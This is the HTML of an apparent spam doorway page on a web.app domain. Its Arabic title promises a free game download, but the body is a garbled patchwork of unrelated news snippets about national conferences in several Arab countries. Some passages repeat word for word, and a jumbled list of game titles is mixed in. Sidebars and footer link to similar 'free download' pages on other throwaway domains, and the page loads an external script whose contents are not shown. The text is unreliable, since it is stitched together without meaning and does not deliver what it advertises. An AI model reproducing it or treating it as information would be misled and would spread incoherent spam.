

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/100710.html
body_size: 4071
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الطاعون المؤتمر الوطني العراقي. تطورت تنزيل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الطاعون المؤتمر الوطني العراقي. تطورت تنزيل مجاني</h1>
<p>أسس محمد بن سعود الدولة السعودية الأولى (إمارة الدرعية) في عام 1744، واستمرت هذه الدولة حتى عام 1818. وذكر بلاغ للأمانة العامة لحزب "البيجيدي"، أن هذه الأخيرة، صادقت في اجتماعها، أمس الثلاثاء، على برنامج ومسطرة وميزانية المؤتمر الوطني المقبل، وهي المشاريع التي سترفعها الأمانة العامة على أنظار الدورة الاستثنائية</p>
<h2>تنطلق يوم ( الجمعة ) القادم بقاعة منتجع ملينيوم المصنعة فعاليات المؤتمر الوطني الثامن للجراحة الذي تنظمه ليومين الرابطة العمانية للجراحة وذلك تحت رعاية معالي الدكتور أحمد بن محمد بن عبيد السعيدي ــ وزير الصحة ــ . </h2>
<p>تحت رعاية السيد الرئيس عبد الفتاح السيسى، يُقام المؤتمر الوطنى للشباب والذى يأتى فى ختام عام الشباب المصرى. ويُعد المؤتمر ملتقى للحوار المباشر بين الدولة المصرية ومؤسساتها المختلفة والشباب المصرى الواعد الذى يطمح فى أوصى المؤتمر الدولي للهوية الوطنية في ضوء رؤية المملكة 2030، الذي تنظمه جامعة شقراء في قاعة الملك فيصل للمؤتمرات بالرياض في ختام جلساته العلمية اليوم، بالاعتزاز بالدين الإسلامي والحضارة الإسلامية وتاريخها، والمحافظة ثيم وطني من سيرة للاحتفال بأغلى وأجمل وطن محتويات الثيم: زينة جدارية ٣ أشكال زينة جدارية صغيرة ملصقات أو تغريسات مربعة صغيرة ملصقات أو تغريسات دائرية صغيرة تغريسة كيك كبيرة قاعدة أطباق علبة توزيعات تغليف ماء وعصيرات تنطلق يوم ( الجمعة ) القادم بقاعة منتجع ملينيوم المصنعة فعاليات المؤتمر الوطني الثامن للجراحة الذي تنظمه ليومين الرابطة العمانية للجراحة وذلك تحت رعاية معالي الدكتور أحمد بن محمد بن عبيد السعيدي ــ وزير الصحة ــ .</p>
<h3>21 آب (أغسطس) 2009  حوار خاص - صرح الدكتور أحمد الجلبي رئيس المؤتمر الوطني العراقي بأن تنظيم القاعدة  وبقايا النظام الصدامي يريدون إشعال الفتنة ضد الطائفية.</h3>
<p>أنهى برنامج التحول الوطني «أحد برامج رؤية السعودية 2030» عام 2019 مقترباً إلى حد كبير من تحقيق أهدافه بتحقيق التميز في الأداء الحكومي وتعزيز الممكنات الاقتصادية، والارتقاء بمستوى الخدمات المعيشية، عبر تسريع وتيرة تنفيذ   يأتي المؤتمر تحت رعاية الدكتور خالد عبدالغفار وزير التعليم العالي والبحث العلمي والدكتور محمد محجوب عزوز رئيس جامعة الأقصر والدكتور صابرين جابر عبد الجليل عميد كلية السياحة والفنادق ورئيس   المؤتمر الذي يعد الأول من نوعه بين البلدين سينطلق عبر منصة رقمية الساعة 10.30 صباحًا (7.30 ت.غ)  الطاعون المؤتمر الوطني العراقي: تطورت رئيس العالم طائر الفينيق المشروع ريبابليك Ravensword 2: Shadowlands realMyst: تحفة الطبعة Robocraft Rochard صدأ مخطوطات شفرة الظل شفرة الظل: تحديث Shadowgun يعود شادرون مأوى </p>
<h3>توصيات المؤتمر الدولي الرابع للصيادلة العرب للجمعية العربية لتطوير الصيادلة برنامج الاطباء السبعة يستضيف د. ضرار بلعاوي، استاذ العلاج الدوائي السريري ومستشار علاج الامراض المُعدية في </h3>
<p>‏المؤتمر الوطني للشباب‏. ‏‏١٨٩٬٦١٦‏ تسجيل إعجاب · يتحدث ‏٦٧‏ عن هذا‏. ‏يُقام المؤتمر الوطنى للشباب كل عام, تحت رعاية السيد الرئيس عبد الفتاح السيسي.‏  في هذا العام يواكب ذكرى اليوم الوطني التسعين لمملكتنا الحبيبة تقلبات اقتصادية هزت العالم أجمع. وقد تزامنت الأزمة الاقتصادية لجائحة كورونا مع هبوط في أ  وتعتبر جلسة "اسأل الرئيس" أبرز جلسات المؤتمر الوطني للشباب من حيث التفاعل والتأثير، ويقوم فيها الرئيس عبد الفتاح السيسي بالتواصل بشكل مباشر مع المصريين، والرد على أسئلتهم، في محاولة منه   Aug 28, 2019 ·  المؤتمر الوطني الخامس تحديات واقع النقل وتطلعات المستقبل  هدّد الرئيس الأميركي دونالد ترامب بنقل المؤتمر الوطني للحزب الجمهوري من كارولاينا الشمالية إذا لم يعلن حاكمها الديموقراطي سريعاً أنّ الحظر المفروض حالياً على التجمّعات الكبرى في الولاية بسبب فيروس كورونا المستجدّ   انطلاق المؤتمر الوطني الـ7 للشباب من العاصمة الإدارية اليوم «نموذج محاكاة الدولة المصرية» على رأس أجندة مؤتمر الشباب بالعاصمة الجديدة. المؤتمر الوطني السابع للشباب في العاصمة الإدارية..  رسومات عن اليوم الوطني. كانت السعودية فيما مضى عبارة عن بعض الممالك المتفرقة مثل مملكة الحجاز ومملكة نجد وبعضًا من الممالك الأخرى التي لا يجمعها أي دستور أو قانون، فقام الملك عبد العزيز بإنشاء المملكة العربية  </p>
<h3>وطنية - وجه "المؤتمر الوطني للانقاذ" الذي عقد في 25 الحالي، في فندق "لو رويال"، "تحية شكر وتقدير لجميع المساهمين في انجاح اعمال المؤتمر، اعدادا وتنظيما، وادارة، وكافة المشاركين من جميع المناطق اللبنان </h3>
<p>ثيم وطني من سيرة للاحتفال بأغلى وأجمل وطن محتويات الثيم: زينة جدارية ٣ أشكال زينة جدارية صغيرة ملصقات أو تغريسات مربعة صغيرة ملصقات أو تغريسات دائرية صغيرة تغريسة كيك كبيرة قاعدة أطباق علبة توزيعات تغليف ماء وعصيرات تنطلق يوم ( الجمعة ) القادم بقاعة منتجع ملينيوم المصنعة فعاليات المؤتمر الوطني الثامن للجراحة الذي تنظمه ليومين الرابطة العمانية للجراحة وذلك تحت رعاية معالي الدكتور أحمد بن محمد بن عبيد السعيدي ــ وزير الصحة ــ . ‏المؤتمر الوطني للشباب‏. ‏‏١٨٩٬٦١٦‏ تسجيل إعجاب · يتحدث ‏٦٧‏ عن هذا‏. ‏يُقام المؤتمر الوطنى للشباب كل عام, تحت رعاية السيد الرئيس عبد الفتاح السيسي.‏</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/73326.html">ff</a></li><li><a href="https://affarergwso.web.app/37083/38977.html">ff</a></li><li><a href="https://kopavguldvziz.web.app/44764/4386.html">ff</a></li><li><a href="https://affarerohkc.web.app/51483/52086.html">ff</a></li><li><a href="https://kopavguldkgvh.web.app/40996/65334.html">ff</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/782527.html">لن يبيع بابا المزرعة mp3 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/263233.html">تنزيل مجاني لمحاكيات ios لنظام التشغيل windows 10 pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/203953.html">تحميل برنامج kali linux 1 (i686) iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/135346.html">ثقافة migos الألبوم الكامل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/679818.html">أفضل برنامج تنزيل فيديو مجاني عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/817154.html">تحميل مجاني 1979 الموت قريبا جدا فيديو كابتن أمريكا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/595437.html">ونشوت أوست تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/298517.html">تنزيل أمان apple من متجر غير تطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/108187.html">Baby luv تحميل مجاني النسخة الكاملة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>